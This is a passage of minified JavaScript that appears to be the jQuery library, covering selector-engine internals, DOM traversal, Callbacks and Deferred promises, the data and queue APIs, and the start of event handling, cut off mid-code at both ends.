f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 